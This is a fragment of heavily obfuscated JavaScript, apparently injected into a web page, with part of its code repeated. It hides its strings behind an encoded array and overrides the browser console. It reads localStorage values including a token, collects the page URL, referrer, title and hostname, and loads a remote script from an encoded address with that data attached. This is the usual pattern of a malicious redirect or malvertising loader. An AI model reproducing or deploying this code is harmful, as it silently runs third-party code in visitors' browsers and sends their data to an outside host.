HmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var 